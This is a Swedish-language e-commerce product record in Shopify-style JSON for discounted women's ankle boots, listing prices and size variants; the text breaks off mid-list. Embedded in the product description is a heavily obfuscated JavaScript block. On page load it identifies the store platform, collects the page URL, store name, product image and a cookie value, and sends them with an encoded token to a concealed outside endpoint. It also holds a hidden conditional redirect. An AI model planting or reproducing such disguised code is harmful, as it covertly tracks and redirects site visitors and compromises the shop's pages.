2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-12-28T09:00:46+01:00","created_at":"2023-12-28T09:01:13+01:00","vendor":"colody-se","type":"Kvinno Skor","tags":["shoes","Women Shoes"],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":66900,"compare_at_price_min":66900,"compare_at_price_max":66900,"compare_at_price_varies":false,"variants":[{"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861275418,"title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Beige","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","options":["Beige","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861308186,"title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","option1":"Beige","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643BAI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","options":["Beige","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861340954,"title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Beige","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643BAI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","options":["Beige","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861373722,"title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Beige","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","options":["Beige","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861406490,"title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Beige","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","options":["Beige","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861439258,"title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Beige","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","options":["Beige","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861472026,"title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Beige","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","options":["Beige","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861504794,"title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Beige","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","options":["Beige","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861537562,"title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Svart","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643HEI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","options":["Svart","US 4.5 \/ UK 2 \/ EU 